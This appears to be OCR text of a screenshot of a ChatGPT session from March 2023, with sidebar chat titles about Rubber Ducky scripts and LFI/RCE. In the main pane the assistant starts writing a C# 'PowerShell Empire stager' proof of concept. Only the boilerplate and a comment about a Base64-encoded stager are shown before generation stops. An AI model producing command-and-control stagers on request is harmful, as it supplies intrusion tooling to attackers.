 Ducky Script Sample.
chat.openai.com/chat
New chat
Ducky Script Sample.
Rubber Duck Solution
Secure Password Manager
LFI and RCE Prevention.
Python script for Solidity ABI.
New chat
New chat
iptables for Port 8080.
STM32 Two-Factor USB Authe
Clear conversations
Dark mode
Updates & FAQ
Log out
Here's an example of a PowerShell Empire stager written in C# as a proof-of-concept:
csharp
Copy code
using System;
using System.IO;
using System.Net;
using System.Reflection;
using System.Runtime.InteropServices;
using System.Text;
namespace EmpireStager
{
class Program
{
static void Main(string[] args)
{
// Base64-encoded PowerShell Empire stager
string base64Stager = "<
Stop generating
ChatGPT Feb 13 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.
64°F
Partly sunny
Search
3
ENG
6:20 PM
3/6/2023
13